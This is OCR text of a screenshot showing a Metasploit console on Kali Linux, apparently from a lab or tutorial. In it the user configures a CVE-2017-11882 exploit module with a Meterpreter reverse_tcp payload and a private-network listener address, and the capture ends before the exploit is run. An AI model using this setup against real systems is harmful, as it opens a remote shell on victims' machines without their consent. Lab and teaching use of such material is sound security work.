 应用程序 位置 终端 星期二 17:39 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v4.16.48-dev ]
+ -- --=[ 1750 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/cve_2017_11882
msf exploit(windows/smb/cve_2017_11882) > set payload windows/meterpreter/revers
e_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/cve_2017_11882) > set lhost 192.168.135.128
lhost => 192.168.135.128
msf exploit(windows/smb/cve_2017_11882) > set URIPATH abc
URIPATH => abc
msf exploit(windows/smb/cve_2017_11882) >